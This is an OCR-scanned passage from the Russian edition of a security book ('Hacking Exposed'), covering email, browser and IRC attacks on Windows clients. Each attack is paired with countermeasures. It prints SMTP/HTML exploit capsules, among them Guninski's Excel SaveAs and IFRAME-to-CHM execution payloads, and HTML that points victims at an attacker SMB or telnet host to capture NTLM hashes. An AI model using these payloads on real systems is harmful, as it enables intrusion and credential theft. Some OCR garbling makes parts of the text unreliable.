Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

.

£te

Ed»

&m

Jo*

Message

Help

Щ

New

Ma) * Reply

RepryAt

Forward

Rmt

Delete

&^:ШЗт1^:>,

Fades

X

;^3

Outlook

Express

-

Q

Local Folders

Ч

<&

Irtro*

(JJOulbox

^

Sent

Item;

Q

Deleted

Ф

Drafts

1

news.vmware.

.1IS

IT

I

From

U

Microsoft

Outbok

Express..

Welcome to

Outbok

Expres

_Jj

maBoiv@attack.net

Read

this!

J

malotj@allack.net

Dale overflow!

U)

mal!oty@attack

net

Hiden

file attachment!

J

Fin»:

mabrji@aUack.net

To:

Subject:

H

den

life

«technwnt!

Here's the

61e

I

Save

ASachments.

Opera the

IteennpS.doc



О Контрмеры: сокрытие имени вложенного файла

Из приведенного рисунка видно, что файл вложения не является документом

Word. На это указывает и

троеточие

(...)•

Если этих признаков недостаточно, то во-

обще не стоит открывать файл вложения прямо из почтовой программы! В этом по-

может модуль обновления Outlook

SR-1

Security. После его установки пользователю

придется принудительно сохранять на диске те файлы, которые могут нанести ущерб

(см.

http://office.microsoft.com/downloads/2000/0ut2ksec.aspx).

°

'л"»

°

Методы социальной инженерии, помогающие ввести

пользователя в заблуждение и загрузить вложение

Популярность

Простота

Опасность

Степень риска

10

10

10

10

Социальная инженерия — это действенный метод, помогающий убедить пользова-

теля сохранить файл вложения на диске. Вам когда-нибудь встречалось сообщение со

следующим текстом?

"This message uses a character set that is not supported by the Internet Service. To view the

original message content, open the attached message. If the text doesn't display correctly, save the

attachment to disk, and then open it using a viewer that can display the original character set".

("В

данном сообщении используется набор символов, которые не поддерживаются

используемой службой Internet. Чтобы просмотреть содержимое первоначального со-

общения, откройте присоединенное сообщение. Если текст отображается некоррект-

но, сохраните вложение на диске, а затем откройте его с помощью программы про-

смотра, которая может отобразить первоначальный набор

символов".)

Это стандартное сообщение, которое создается в том случае, когда пользователям

Outlook пересылаются почтовые сообщения (в формате

.EML),

и с обработкой данных

MIME вложенного/полученного сообщения возникают некоторые ошибки. В этом

случае каждый может попасться на крючок, что позволяет добиться запуска вложения

Глава 16. Атаки на пользователей Internet

685

(либо напрямую, либо после сохранения его на диске). Авторам доводилось получать

такие сообщения даже с очень известных серверов. Конечно, это лишь одна из мно-

гочисленных возможностей, которой взломщики могут воспользоваться для реализа-

ции своих злонамеренных замыслов. Будьте бдительны!

О Меры предосторожности: трюки с вложением

Контролируйте свои действия и не совершайте необдуманных поступков. Перед

тем как запустить сохраненные на диске вложения, проверяйте их с помощью анти-

вирусного программного обеспечения. Даже если в результате проверки не будет об-

наружено ничего подозрительного, перед запуском нужно серьезно подумать о том,

кто является автором сообщения. При этом помните, что такие

вирусы-"черви",

как

ILOVEYOU, могут быть получены даже от самых близких друзей.

Запись вложений на диск без участия пользователя

До сих пор речь шла о различных механизмах запуска файлов, которые можно об-

манным путем поместить на удаленный диск пользователя. Описанные выше виды

взлома бьши рассчитаны на определенные исполняемые файлы (расположенные либо

на удаленном сервере, либо на диске пользователя), выполняющие свою грязную ра-

боту. А что если взломщик имеет возможность записывать на диск выбранной жертвы

свои файлы? Пользуясь этим, можно разработать завершенный способ доставки в

систему пользователя и запуска в ней файлов, реализующих взлом.

Перехват функции SaveAs

программ Excel и PowerPoint

Популярность^

{*й

t

•

Простота

Опасность

Степень риска

.

•

5

.

5

8

6

Фокус, лежащий в основе этого взлома, был придуман Георгием

Гунински,

кото-

рый воспользовался функцией SaveAs программ Excel и PowerPoint (см.

http://

www.guninski.com/sheetex-desc.html).

Как только документ Office с помощью де-

скриптора OBJECT вызывается в программе Internet Explorer (об этом уже упоминалось

выше), появляется возможность сохранить данные в произвольном месте диска. В

своей реализации этой идеи Георгий сохраняет данные, извлеченные из файла

Bookl.

xla.

Он является обычным файлом в формате Excel с расширением

.xla.

Если такой

файл поместить в папку Startup, то во время загрузки системы он будет запущен.

В следующем примере приведен слегка измененный код Георгия,

помещенный

в

уже знакомую капсулу для взлома электронной почты.

helo

somedomain.com

mail from:

<mallory@attack.net>

rcpt to:

<hapless@victim.net>

data

subject: Check this

out!

Importance: high

MIME-Version:

1.0

Content-Type: text/html; charset=us-ascii

686 Часть IV.

Хакинг

программного обеспечения

<HTML>

<h2>Enticing message

here!</h2>

<object

data="http.://www.guninski.com/Bookl.xla"

id="shl"

width=0

height=0>

</object>

<SCRIPT>

function f()

{

fn="

D:\\test\\georgi-xla.hta";

shl.object.SaveAs(fn,

6) ;

alert(fn+"

successfully

written");

}

setTimeout("f()",5000)

;

</SCRIPT>

</HTML>

quit

Написанный Георгием код расположен между дескрипторами

<object>

и

</SCRlPT>.

Изменения внесены таким образом, чтобы указать полный адрес URL фай-

ла

Bookl.

xla (в первоначальной реализации этот файл был доступен непосредственно

на Web-сервере). Содержимое

Bookl.

xla записывается в файл, указанный в строке f п=.

Из исходного кода Георгия удалены также строки комментариев, в которых указано, как

сохранить этот файл (предполагается, что об этом нетрудно догадаться). Просмотр этого



сообщения в программе Outlook Express системы

NT4

с зоной, для которой задан уро-

вень безопасности Low, приведет к неожиданному появлению на короткое время окна

передачи файла, вслед за которым появится следующее сообщение.

DAMaSeeograb

Ha

tmsdufy

written

Здесь авторы в качестве материала воспользовались уже готовым файлом Георгия

Bookl.xla.

Этот файл абсолютно безобиден. В нем содержится код длиной в пару

строк, который при запуске выводит в окне DOS сообщение Hello World. Однако

ввиду увеличения числа серверов, предоставляющих услуги по анонимному хранению

файлов, хакеру-злоумышленнику будет совсем несложно создать свой собственный

документ Office и обеспечить его загрузку. Готовой базой для размещения таких фай-

лов также могут быть плохо настроенные или взломанные серверы FTP.

фМеры

предосторожности: запись файлов с помощью

программ Excel и PowerPoint

Стоит ли повторять еще раз? Воспользуйтесь соответствующими модулями обнов-

ления, которые можно найти на Web-узле по адресу

http://www.microsoft.com/

technet/security/bulletin/MSOO-049.asp.

Установка этих модулей обновления

приведет к тому, что документы Excel и PowerPoint будут помечены как "unsafe for

scripting" (пожалуйста, не торопитесь смеяться). Конечно, можно совсем запретить

использование элементов управления ActiveX, как описано в разделе, посвященном

зонам безопасности, раз и навсегда закупорив эту злосчастную брешь.

Глава 16. Атаки на пользователей Internet 687

4

.°'«'

°

Вложения с принудительной загрузкой

Популярность

5

Простота 2

Опасность

8

Степень риска

Для описанного на Web-узле

http://www.malware.com

способа загрузки файла на

диск пользователя без его разрешения на этом же узле было предложено

название

при-

нудительная загрузка (force feeding). Сущность данного подхода состоит в том, что, как

утверждают специалисты, Outlook/OE игнорирует ответ пользователя на

вопрос

о том,

что делать с файлом вложения электронного сообщения.

Обычно,

когда вложенный

файл запускается из почтовой программы, пользователю предоставляется три варианта

действий: Open, Save To Disk или Cancel. Согласно утверждению, приведенному на узле

malware.com,

независимо от выбора пользователя вложение будет записано в каталог

Windows

%temp%

(С:

\windows\temp

— в Win

9х

и С:

\temp

— в NT). Временные ката-

логи в Win 2000 настраиваются по усмотрению пользователя, поэтому, если эта система

устанавливалась "с нуля", а не поверх предыдущих версий, определить их местоположе-

ние сложнее. Поместив требуемые файлы в систему пользователя, их можно запустить с

помощью специального дескриптора HTTP. При этом броузеру скрытно и автоматиче-

ски будет передана страница, указанная в дескрипторе, как показано ниже.

<МЕТА

HTTP-EQUIV="refresh"

content="2;URL=http://www.othersite.com">

Этот код, помещенный на Web-страницу, перенаправит броузер на Web-узел

www.othersite.com.

Параметр content= задает интервал ожидания, по истечении

которого броузером будет выполнен заданный переход. Для принудительной загрузки

операторы узла

malware.

com выбрали один из их локальных файлов и поместили его

адрес в дескриптор.

<meta

http-equiv="refresh"

content="5;

url=mhtml:file://С:\WINDOWS\TEMP\lunar.mhtml">

В файле lunar

.mhtml,

который был вложен в сообщение и загружен без согласия

пользователя, содержится ссылка на элемент управления ActiveX, помеченный флагом

"safe for scripting", который запускает второй присоединенный файл. Он представляет

собой исполняемый файл с именем mars . exe. В обход, но достаточно эффективно.

Во время возникшей в бюллетене Bugtraq дискуссии по поводу этой Находки по

крайней мере два авторитетных специалиста по вопросам безопасности высказались

против того, что описанный подход будет работать именно так, как предполагается.

Тестирование, предпринятое авторами данной книги, проходило с переменным успе-

хом. Даже при условии, что для соответствующих зон IE (см. предыдущие разделы),

используемых также для чтения почтовых сообщений в программах Outlook/OE, был

установлен уровень безопасности Low, положительного эффекта удавалось добиться

не всегда. Успешная принудительная загрузка вложений происходила во

^ременный

каталог систем Win 98 SE и NT4 Workstation, в которых для зон был установлен уро-

вень безопасности Low, но это происходило не всегда. Тайна принудительной загруз-

ки по рецепту

malware.

com пока остается неразгаданной.

Это обстоятельство слегка утешает. Пугает сама мысль о тех неприятностях, к ко-

торым мог бы привести такой подход в случае его применения совместно с методом

Георгия

Гунински,

позволяющим запускать документы MS Office. Взломщики смогли

бы посылать документы Office, содержащие в виде вложений злонамеренный код. За-

тем они могли бы послать второе сообщение, заключающее в своем теле соответст-

688 Часть IV.

Хакинг

программного обеспечения

вующие

дескрипторы, которые указывали бы на каталог

%temp%,

где уже находилось

бы принудительно загруженное вложение. (По существу, Георгий добивался того же

результата, но с использованием одного сообщения. См. описание следующей атаки.)

Конечно же, как уже упоминалось, доступность служб, предоставляющих возмож-

ность бесплатного и анонимного хранения файлов в Internet, избавляет от необходи-

мости загрузки кода на локальный диск. Указав в своих сообщениях адрес одного из

таких хранилищ, хакер сразу же обеспечивает доступность второго компонента. При

этом самого взломщика выследить практически невозможно.

Запись вложения в каталог TEMP

с помощью дескриптора IFRAME

Популярность

Простота

Опасность

Степень риска

5

9

10

8

Данный метод, который в 2000 году был опубликован Георгием в девятом номере

его

информационного бюллетеня (см.

http://www.guninski.com/eml-desc.html),

продемонстрировал дальновидность его автора, которому удалось умело воспользо-

ваться, казалось бы, незначительными проблемами. Предложенный подход основан

на

том,

что

программы Outlook

и

Outlook Express создают

в

каталоге

TEMP

файлы

с из-

вестным именем и произвольным содержимым, что очень похоже на механизм, соз-

данный на узле

malware.

com. Однако, использовав другие свои разработки, в число

которых входит использование изъяна, позволяющего запускать ярлыки файлов спра-

вочной системы Windows (файлы . СНМ, см.

http://www.guninski.com/chm-desc.

html)

и

дескрипторы

IFRAME,

Георгий разработал, по-видимому, непревзойденный

непротиворечивый механизм доставки кода и его последующего запуска. Поэтому ав-

торы присвоили этому методу степень риска, равную восьми, т.е. наивысшую среди

рассматриваемых. Он гораздо ближе других алгоритмов подошел к тому, чтобы стать

целостным пакетом, предоставляя возможность записи файла на диск и запуска этого

файла без необходимости какого-либо участия пользователя.

Фокус состоит

в

использовании

в

теле почтового сообщения дескриптора

I

FRAME,

в котором содержится ссылка на вложение этого же сообщения. По какой-то причи-

не,

возможно, известной лишь Георгию, когда

IFRAME

"прикасается"

к

вложенному

файлу, он сохраняется на диске. Затем этот файл легко вызвать из сценария, поме-

щенного в тело этого же сообщения. В своей реализации Георгий записывает файл

. СНМ, который элегантно сконфигурирован для запуска редактора

Wordpad.

ехе.

Ниже представлена капсула, демонстрирующая применение описанного подхода.

Обратите внимание на то, что файл

СНМ

должен быть упакован с помощью утилиты

mpack (см. раздел "Сто один способ взлома электронной почты").

helo

somedomain.com

mail from:

<mallory@attacker.net>

rcpt to:

<hapless@victim.net>

data

subject: This one takes the cake!

Importance: high

MIME-Version:

1.0

Content-Type:

multipart/mixed;

boundary="_boundaryl_"

Глава 16. Атаки на пользователей Internet 689

--_boundaryl_

Content-Type:

multipart/alternative;

boundary="_boundary2_"

—_boundary2_

Content-Type:

text/html;

charset=us-ascii

<IFRAME

align=3Dbaseline

alt=3D""

=

border=3DO

hspace=3DO=20

src=3D"cid:5551212"x/IFRAME>

<SCRIPT>

setTimeout('window.showHelp("c:/windows/temp/abcde.chm");',1000);

setTimeout('window.showHelp("c:/temp/abcde.chm");',1000);

setTimeout{'window.showHelp("C:/docume~l/admini~l/locals~l/temp/abcde.

chm");

',1000);

</SCRIPT>

—_boundary2_—

--_boundaryl_

Content-Type:

application/binary;

name="abcde.chm"

Content-ID: <5551212>

Content-Transfer-Encoding: base64

[Закодируйте файл

abode.chm

с помощью утилиты

mpack

и вставьте его

здесь]

--_boundaryl_--

quit

В процессе тестирования, выполненного авторами на программах Outlook и Out-

look Express, установленных в системах Windows 9x, NT и 2000, этот метод работал

безотказно, чаще всего в режиме предварительного просмотра. Строки, которые на-

чинаются с setTimeout, задают каталог каждой из трех операционных систем. Смо-

жете ли вы установить между ними соответствие?

Одним из ключевых элементов приведенного листинга является поле

Content-ID.

В нашем примере в этом поле содержится число 5551212. Параметр scr дескриптора

I

FRAME,

который содержится

в

теле сообщения, ссылается

на

идентификатор вложе-

ния этого сообщения, имеющего формат MIME. При этом создается

остроумно

заду-

манная циклическая ссылка, позволяющая записать вложение на диск и обратиться к

нему из одного и того же почтового сообщения.

О Контрмеры: использование

дескрипторах

FRAME

Единственной защитой против атак такого рода является осторожное обращение с эле-

ментами управления ActiveX, как упоминалось в разделе, посвященном зонам безопасно-

сти. О выпуске соответствующего модуля обновления компания Microsoft не позаботилась.

Использование исходящих клиентских соединений

До сих пор было рассмотрено достаточно много подходов,

позволяющих

выпол-

нить требуемые действия на клиентском компьютере. Однако вопросы использования

клиентского программного обеспечения для выполнения злонамеренных действий от

690 Часть IV. Хакинг программного обеспечения

лица взломщика были затронуты лишь вкратце. Стоит еще раз повторить, что техно-

логии Internet значительно упрощают реализацию таких атак. Для этого достаточно

вспомнить об адресах URL (Uniform Resource Locator), используемых для навигации

по узлам Internet, которые хорошо известны всем пользователям. Как можно предпо-

ложить из названия, адрес

URL

— это гораздо больше, чем просто маркер удаленного

Web-узла. Именно это и будет продемонстрировано ниже.

.•:;.

Перенаправление данных аутентификации

8MB

Популярность

Простота

Опасность

Степень риска

4

9

7

7

НА

WEB-УЗЛЕ

Об

этом

стандартном,

однако

достаточно

нетривиальном

трюке

упомина-

йпадйШиат

лось

в

одном

из

р

анних

сообщений группы

LOphtcrack

(глава

5).

"Пошлите жертве почтовое сообщение с внедренной гиперссылкой на

ложный SMB-сервер. Жертва получит сообщение, гиперссылка активи-

зируется (вручную или автоматически), и пользовательские данные ау-

тентификации SMB непреднамеренно будут переданы по сети". Подоб-

ные ссылки сконструировать очень просто, а, кроме того, от пользовате-

ля при этом практически не требуется никакого участия, поскольку

Windows пытается автоматически зарегистрироваться с данными теку-

щего пользователя, если явно не требуется предоставить никакой другой

информации. С точки зрения обеспечения безопасности, это, возможно,

одна из самых "примечательных" особенностей системы Windows.

В качестве примера рассмотрим дескриптор изображения, внедренного в HTML-

код Web-страницы или почтового сообщения.

<html>

<img

src=file://сервер_взломщика/пи!1.gif

height=l

width=lx/img>

</html>

Когда этот код HTML передается в IE или

Outlook/OE,

загружается файл null

.gif,

и пользовательским компьютером будет инициирован сеанс SMB с сервером взломщи-

ка. А совместно используемый ресурс может не существовать вообще.

Как только жертва будет введена в заблуждение и с компьютером взломщика будет

установлено соединение, для успешного завершения атаки останется лишь перехва-

тить отклик с хэш-кодом LM. Насколько это легко осуществить с использованием

утилиты SMBCapture, демонстрировалось в главе 5. При условии, что утилита

SMBCapture

прослушивает

сервер_взломщика

или его локальный сетевой сегмент, она

сможет перехватить весь трафик обмена запросами/откликами с

хеш-кодами

NTLM.

Вместо использования такой утилиты, как SMBCapture, можно установить ложный

SMB-сервер, который сам будет перехватывать

хэш-коды.

В главе 6 обсуждались лож-

ные

SMB-серверы,

например, SMBRelay, которые способны перехватывать хэш-коды

или даже регистрироваться на компьютере-жертве с использованием полученных регист-

рационных данных.

ф Контрмеры

Риск нарушения безопасности, связанный с атаками перенаправления регистраци-

онных данных SMB, можно снизить несколькими способами.

Глава 16. Атаки на пользователей Internet 691

Во-первых, необходимо удостовериться, что в сети реализована наилучшая поли-

тика обеспечения безопасности. Используйте службы

8MB

только в рамках защищен-

ных сетей: строго ограничьте исходящий трафик

8MB

на пограничных брандмауэрах

и убедитесь, что вся сетевая инфраструктура запрещает прохождение трафика SMB на

недоверенные узлы. Другими словами, удостоверьтесь в том, что точки физического

доступа к сети (настенные переключатели и т.д.) не доступны для случайных посети-

телей. (Не забывайте, что достижение такого результата может быть значительно за-

труднено с учетом широкого распространения беспроводных сетей.)

Кроме

того, не-

смотря на то, что для предотвращения получения взломщиками физических и сетевых

адресов без аутентификации удобно использовать встроенные возможности сетевого

оборудования или сервер DHCP, важно осознавать, что при реализации подобных

атак взломщикам нет необходимости стремиться к получению MAC- или IP-адреса.

Все требуемые действия выполняются ими в промискуитетом режиме.

Во-вторых, необходимо также настроить все системы Windows таким образом, что-

бы передача по сети хэш-кодов LM и NTLM была запрещена. Как это можно осуще-

ствить, описывается в главах 5 и 6.

Для предотвращения подобных атак лучше всего установить режим

использования

подписей пакетов SMB. В этом случае ни один из сеансов, перехватываемых как было

описано выше, нельзя будет использовать для установки обратного соединения.

(Соответствующие параметры можно найти среди параметров безопасности политики

групп в Windows 2000.)

«&••"

Получение регистрационных данных NTLM

с

использованием команды

telnet:

//

Популярность

/

Простота

Опасность

\

Степень риска

4

9

7

7

При

использовании конструкции

telnet:

//сервер

клиентское программное обес-

печение Internet компании Microsoft автоматически выполняет анализ этого адреса

URL и предпринимает попытку установки соединения с

сервером.

Такой механизм

позволяет взломщику передать почтовое сообщение в формате HTML, которое приве-

дет к принудительной исходящей аутентификации через любой порт.

<html>

<frameset

rows="100%,*">

<frame

src=about:blank>

<frame

src=telnet://ip.адрес.заданный.взломщиком:порт>

</frameset>

</html>

Этот факт является непримечательным за исключением того, что

встроенный

в

Win

2000 клиент

telnet

по

умолчанию использует механизм аутентификации

NTLM.

Та-

ким образом, в ответ на приведенный выше фрагмент HTML система Win 2000 предпри-

мет попытку зарегистрироваться на

ip.адресе.заданном.взломщиком

с использованием стан-

дартного механизма запросов/откликов NTLM. Как упоминалось в главе 5, этот механизм

может оказаться уязвимым для прослушивания сетевого трафика и атак с

применением

"третьего

среднего",

направленных на получение имени пользователя и пароля.

Этому изъяну подвержено множество синтаксических анализаторов кода HTML,

который никак не связан с активными сценариями, сценариями JavaScript и другими

692 Часть IV. Хакинг программного обеспечения

аналогичными механизмами. Таким образом, описанную опасность нельзя предотвра-

тить с помощью параметров безопасности броузера IE. Об этом изъяне в бюллетене

Bugtraq сообщил известный хакер

Дилдог

(DilDog), автор пакета Back Orifice.

О Контрмеры

В соответствии с общепринятыми мерами обеспечения безопасности, исходящий

трафик аутентификации NTLM должен быть заблокирован на пограничных брандмау-

эрах. Однако в основе этой атаки лежит передача данных аутентификации NTLM с

использованием протокола Telnet. Поэтому по всему периметру сети необходимо так-

же блокировать исходящие соединения telnet.

На

уровне узлов настройте клиента

telnet

Win

2000 таким образом, чтобы

он не

использовал аутентификацию NTLM.

Для

этого запустите клиента

telnet

из ко-

мандной строки, введите команду unset

ntlm,

а затем завершите сеанс telnet, чтобы

внесенные изменения были сохранены в системном реестре. Компания Microsoft раз-

работала модуль обновления, после установки которого перед автоматической переда-

чей регистрационных данных серверу из недоверенной зоны на экране будет отобра-

жаться предупреждающее сообщение. (Соответствующий бюллетень и модуль обнов-

ления можно найти ПО адресу

http://www.microsoft.com/technet/treeview/

default.asp?url=/technet/security/bulletin/MSOO-067.asp.)

Этим механиз-

мом можно воспользоваться также после установки сервисного пакета 2 для Win-

dows 2000. В бюллетене Bugtraq этот изъян имеет идентификатор 1683

(http://www.

securityfocus.com/bid/1683).

Стоит также учитывать, что использование параметра LAN Manager Authentication

Level политики обеспечения безопасности позволит значительно затруднить извлече-

ние пользовательских регистрационных данных (см. главу 5). Задание для этого пара-

метра значения Send

NTLMv2

Response Only обеспечит существенное снижение риска

успешной реализации атак, направленных на перехват трафика. Атаки с использова-

нием ложного сервера и "третьего среднего" по-прежнему можно будет использовать,

поскольку

ложный/MITM

сервер может поддерживать обмен данными на диалекте

NTLMv2

с сервером, вовлеченным со стороны клиента.

Хакинг службы IRC

Internet Relay Chat (IRC) является одним из наиболее популярных приложений

Internet. Эта программа привлекает пользователей не только тем, что они могут об-

щаться в реальном времени, но и возможностью без задержки обмениваться файлами

с помощью самых современных клиентских программ

IRC

(авторы отдают предпочте-

ние

mIRC).

Вот здесь-то и начинаются проблемы.

Нередко новичков IRC смущают частые предложения поделиться с ними файлами, по-

ступающими от других пользователей, использующих канал связи. У многих из них доста-

точно здравого смысла, чтобы отказаться от предложений абсолютно незнакомых людей.

Однако сама атмосфера IRC способствует быстрому завязыванию дружбы и переходу к

менее формальным отношениям. Родственник одного из авторов попался на такую удочку,

и его жесткий диск был отформатирован простеньким командным файлом. (Имя родст-

венника здесь не приводится в целях сохранения анонимности и репутации автора.) Вско-

ре вы сами сможете убедиться в том, что эта проблема, как и проблема "невинных" вло-

жений электронной почты, на самом деле оказывается гораздо более серьезной.

Глава 16. Атаки на пользователей Internet 693

Взлом DCC

Популярность

Простота

Опасность

Степень риска

9

9

10

9

Интересная дискуссия по поводу описываемой в данном разделе атаки

завязалась

в

списке рассылки Incidents на Web-узле

http://vAA7w.securityfocus.com

(обзор за

10-11 июля 2000 года, №2000-131). Вот поучительная история: любопытному пользо-

вателю предложили получить файл по прямому каналу DCC (DCC — direct client to

client) (в службе IRC используются методы под названием DCC Send и DCC Get,

предназначенные для установки прямого соединения с другим клиентом

IRC

и пере-

дачи/приема файлов с использованием этого соединения, а не сети IRC). Файл назы-

вался

LIFE_STAGES.TXT.

(Где же он нам встречался? Загляните-ка в один

рз

преды-

дущих разделов, в котором описываются вложения файлов . SHS Windows.) Ясно, что

это была либо очевидная попытка причинить вред, либо автоматизированная атака,

выполняемая с использованием взломанного клиента IRC без ведома его хозяина.

Это одна из особенностей IRC, быстро обезоруживающая новых пользователей.

Попав к какому-либо клиенту IRC,

вирусы-"черви"

могут упаковывать себя в сцена-

рии и рассылаться по каналу DCC каждому, кто к нему подключен. При этом пользо-

ватель за терминалом может даже ни о чем не догадываться.

Больше того, похоже, что этот обсуждаемый в списке Incidents "червь" был спосо-

бен автоматически игнорировать каналы, в которых дискутировались вопросы защиты

от вирусов. Также автоматически игнорировались собеседники, упоминающие в своих

сообщениях такие понятия, как "infected", "life-stages", "remove", "virus" и многие

другие предостерегающие

слова.

Поэтому, если пользователь не отключит функцию

автоматического игнорирования, может пройти немало времени, прежде чем его

смогут предупредить об этой опасности.

О Контрмеры

К счастью, большинство клиентов IRC по умолчанию загружают файлы, переда-

ваемые по DCC, в заданный пользователем каталог. После получения файла пользо-

ватель должен зайти в этот каталог и запустить файл вручную.

Так же как и к вложениям электронной почты, к файлам,

переданным

по каналу

DCC, следует относиться бдительно. Кроме обычных "нарушителей" (файлов с рас-

ширениями

.ВАТ,

.сом,

.EXE,

.VBS и

.DLL),

обращайте внимание также на докумен-

ты Microsoft Office, в которых могут содержаться опасные макросы, а также на раз-

личные средства автоматизации, способные захватить контроль над

клиентским

при-

ложением. Для проверки этих файлов мы настоятельно рекомендуем

использовать

антивирусные программы.

Обычно попытки выслеживания зловредных пользователей IRC являются абсо-

лютно бесполезным занятием и попросту приводят к потере времени. В дискуссии,

которая проводилась в списке Incidents, упоминалось о том, что

большинство

взлом-

щиков подсоединяются к каналу IRC с помощью виртуальных узлов и

ВМС

(IRC

Bouncer; по существу, это proxy-сервер службы IRC). Таким образом,

отслеживание

пути прохождения пакета в обратном порядке позволит выявить IP-адрес

нЬ

сидящего

за терминалом пользователя, а сервера BNC.

694 Часть IV.

Хакинг

программного обеспечения